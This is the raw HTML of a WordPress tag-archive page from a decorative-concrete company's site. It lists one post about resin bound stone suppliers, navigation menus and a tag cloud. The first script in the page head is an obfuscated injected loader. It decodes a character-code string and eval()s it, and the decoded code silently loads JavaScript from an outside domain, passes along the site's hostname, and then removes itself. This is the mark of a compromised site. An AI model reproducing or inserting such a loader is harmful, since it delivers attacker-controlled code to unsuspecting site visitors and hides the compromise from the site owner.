

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successcrete.com/tag/resin-bound-stone-suppliers/
body_size: 11166
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="true">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="google-site-verification" content="em8RWFKUy_Vrz4Dqq3SK7Dp3Y9IYQ8VzCjmcrdg-mmY" />
	    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Resin Bound Stone Suppliers Archives - Successcrete-Decorative Concrete</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://successcrete.com/tag/resin-bound-stone-suppliers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Resin Bound Stone Suppliers Archives - Successcrete-Decorative Concrete" />
<meta property="og:url" content="https://successcrete.com/tag/resin-bound-stone-suppliers/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Resin Bound Stone Suppliers Archives - Successcrete-Decorative Concrete" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://successcrete.com/#organization","name":"Successcrete-Decorative Concrete"},{"@type":"WebSite","@id":"https://successcrete.com/#website","url":"https://successcrete.com","publisher":{"@id":"https://successcrete.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://successcrete.com/tag/resin-bound-stone-suppliers/#webpage","url":"https://successcrete.com/tag/resin-bound-stone-suppliers/","name":"Resin Bound Stone Suppliers Archives - Successcrete-Decorative Concrete","isPartOf":{"@id":"https://successcrete.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Successcrete-Decorative Concrete &raquo; Feed" href="https://successcrete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Successcrete-Decorative Concrete &raquo; Comments Feed" href="https://successcrete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Successcrete-Decorative Concrete &raquo; Resin Bound Stone Suppliers Tag Feed" href="https://successcrete.com/tag/resin-bound-stone-suppliers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/successcrete.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successcrete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://successcrete.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='ryan-style-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/style.css?ver=20200301' type='text/css' media='all' />
<link rel='stylesheet' id='page-sytle-2-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/assets/css/owl.carousel.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-min-css-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/assets/css/swiper-bundle.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successcrete.com/wp-content/themes/ryan_concrete/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://successcrete.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/jquery-1.11.0.min.js?ver=6.6.1" id="jquery-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/successcrete.com\/wp-admin\/admin-ajax.php","like":"\u70b9\u8d5e\u8fd9\u7bc7\u6587\u7ae0","unlike":"\u53d6\u6d88\u70b9\u8d5e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://successcrete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successcrete.com/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successcrete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173962644-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-173962644-1');
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!-- <link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;1,200;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">


<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> -->

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">

</head>
 

<body id="">

<div class="menu_head">
	<div class="container">


<div class="ry-1">

<a href="https://successcrete.com/" class="custom-logo-link" rel="home"><img width="208" height="103" src="https://successcrete.com/wp-content/uploads/2020/07/success-logo.jpg" class="custom-logo" alt="Successcrete-Decorative Concrete" decoding="async" /></a>
</div>


<div class="menu-container ry2">
	<div class="menu">
	<div href="#" class="menu-mobile menu-open">
		
	<a href="https://successcrete.com/" class="custom-logo-link" rel="home"><img width="208" height="103" src="https://successcrete.com/wp-content/uploads/2020/07/success-logo.jpg" class="custom-logo" alt="Successcrete-Decorative Concrete" decoding="async" /></a>

</div>


<ul><li><a href=http://successcrete.com/ target="">Home </a>
	
	</li><li><a href=https://successcrete.com target="">Self Leveling Cement </a>
	<ul class="normal-sub" style="display: none;"><li><a href=https://successcrete.com/self-leveling-underlayment/ target="" >Underlayment </a></li><li><a href=https://successcrete.com/self-leveling-overlay/ target="" >Overlay </a></li></ul>
	</li><li><a href=https://successcrete.com/micro-cement/ target="">Micro Cement </a>
	
	</li><li><a href=https://successcrete.com target="">Products </a>
	<ul class="normal-sub" style="display: none;"><li><a href=https://successcrete.com/outdoor/ target="" >OUTDOOR </a></li><li><a href=https://successcrete.com/anti-static/ target="" >ANTI-STATIC </a></li><li><a href=https://successcrete.com/commercial/ target="" >COMMERCIAL </a></li></ul>
	</li><li><a href=/projects target="">Projects </a>
	
	</li><li><a href=/news target="">News </a>
	
	</li><li><a href=https://successcrete.com/about/ target="">About </a>
	
	</li><li><a href=https://successcrete.com/contact-us/ target="">Contact </a>
	
	</li></ul>

	
	</div>
</div>
</div>

</div>
<!-- category pic -->
<div id="category_pic" style="background:url('https://successcrete.com/wp-content/themes/ryan_concrete/assets/img/cat1.jpg')  .2em  center no-repeat;background-size: 100%;
    background-position-x: left;">

    <div class="ry-black">
    
    
     <div class="container">
    
        <div class="ry-1 row">
    
            <div class="h1div">  
                <!-- <span class="line1"></span>
                <span class="line2"></span>
                <span class="line3"></span> -->
                <h1> Tag: <span>Resin Bound Stone Suppliers</span> </h1>
               
            </div>
            
    
    
    
    
    
    
    </div>
<!--     
    <div class="ry-2">
        <div class="attrs row">
            <span class="time hvr-icon-bob">   <i class="fa fa-clock-o hvr-icon"></i><a href=""> March 20,2020</a> </span>
            <span class="tags hvr-icon-bob">  <i class="fa fa-tags hvr-icon"></i><a href=""> co. establistment</a></span>
            <span class="author hvr-icon-bob">  <i class="fa fa-user hvr-icon"></i><a href=""> By harry</a></span>
        
        </div>
    </div> -->
    
    
    </div>
    </div>
    </div>


<!-- content -->
<div id="lists">


 <div class="container">


    <div class="ry-1">


     <div class="breadcump hvr-icon-bob">
     <!-- breadcump -->
		</div>

     <div class="content">
       
       <ul>

	   <li class="hvr-shadow-radial">
    <div class="head list-box1 effect-3">
        <div class="image-box">
            <a href="https://successcrete.com/12-trustworthy-resin-bound-stone-suppliers/">
                                <img width="800" height="600" src="https://successcrete.com/wp-content/uploads/2020/07/3D-Epoxy-Floor-img.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8. Resin Bound Stone Suppliers" decoding="async" fetchpriority="high" srcset="https://successcrete.com/wp-content/uploads/2020/07/3D-Epoxy-Floor-img.jpg 300w, https://successcrete.com/wp-content/uploads/2020/07/3D-Epoxy-Floor-img.jpg 768w, https://successcrete.com/wp-content/uploads/2020/07/3D-Epoxy-Floor-img.jpg 800w" sizes="(max-width: 800px) 100vw, 800px" />                            </a>
        </div>
        <div class="text-desc">
            <a href="https://successcrete.com/12-trustworthy-resin-bound-stone-suppliers/" class="btn">Learn more</a>
        </div>
    </div>

    <div class="middle">
        <span class="time hvr-icon-bob"> <i class="fa fa-clock-o hvr-icon"></i><a href=""> June 24th  2021</a> </span>
		<span class="tags hvr-icon-bob"> <i class="fa fa-tags hvr-icon"></i>
		<a href="https://successcrete.com/tag/resin-bound-stone-suppliers/" rel="tag">Resin Bound Stone Suppliers</a>
			</span>
        <span class="cats hvr-icon-bob"> <i class="fa fa-inbox hvr-icon"></i><a href="">
news</a></span>



    </div>

    <div class="content">
        <h3> <a href="https://successcrete.com/12-trustworthy-resin-bound-stone-suppliers/ ">12 Trustworthy Resin Bound Stone Suppliers</a></h3>
         
    </div>

    <div class="footer">
        <span> <i class="fa fa-user"></i>admin</span>

    </div>


</li>  
  
    </ul>


     </div>
     <div class="row"></div>
     <div class="row" >
   
	 

	
<script type="text/javascript" src="https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/infinite-scroll.pkgd.min.js"></script>

<script type="text/javascript">
(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

	        // init Infinite Scroll
	        $('.posts-loop').infiniteScroll({
	          path: '.next',
	          append: '.hentry',
	          status: '.scroller-status',
	          hideNav: '.pagination',
	        });

    });

})(jQuery);

</script>


     </div>
    </div>

 <!-- sidebar -->
 
<div class="ry-2">


<div id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://successcrete.com/tag/commercial-floor/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 12.2pt;" aria-label="Commercial Floor (2 items)">Commercial Floor</a>
<a href="https://successcrete.com/tag/concrete/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 15pt;" aria-label="concrete (3 items)">concrete</a>
<a href="https://successcrete.com/tag/floor-leveling/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Floor leveling (1 item)">Floor leveling</a>
<a href="https://successcrete.com/tag/floor-leveling-compound/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 8pt;" aria-label="Floor leveling compound (1 item)">Floor leveling compound</a>
<a href="https://successcrete.com/tag/micro-cement/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 22pt;" aria-label="micro cement (7 items)">micro cement</a>
<a href="https://successcrete.com/tag/microcement/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 19.2pt;" aria-label="Microcement (5 items)">Microcement</a>
<a href="https://successcrete.com/tag/microcement-concrete/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 12.2pt;" aria-label="microcement concrete (2 items)">microcement concrete</a>
<a href="https://successcrete.com/tag/microcement-concrete-floor/" class="tag-cloud-link tag-link-91 tag-link-position-8" style="font-size: 12.2pt;" aria-label="Microcement concrete Floor (2 items)">Microcement concrete Floor</a>
<a href="https://successcrete.com/tag/microcement-floor/" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 8pt;" aria-label="Microcement floor (1 item)">Microcement floor</a>
<a href="https://successcrete.com/tag/microcement-floors/" class="tag-cloud-link tag-link-62 tag-link-position-10" style="font-size: 15pt;" aria-label="Microcement floors (3 items)">Microcement floors</a>
